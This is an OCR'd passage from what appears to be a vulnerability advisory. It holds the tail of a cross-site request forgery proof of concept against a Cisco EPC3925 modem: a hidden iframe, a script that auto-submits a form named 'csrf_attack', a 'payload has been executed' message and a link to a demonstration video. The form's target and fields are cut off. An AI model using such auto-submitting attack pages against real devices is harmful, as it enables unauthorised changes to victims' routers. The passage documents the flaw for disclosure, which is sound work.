
style="visibility:hidden;display:none">
</iframe>

#

# <script>

#  
document.getElementById('csrf_attack').submit
# </script>

# <center>The payload has been 
executed....</center>

#

# </html> 

#

# Check out the video at: 
http://www.nerdbox.it/cisco-epc3925-
csrf-vulnerability/

Tags:
Advisory/Source:
Link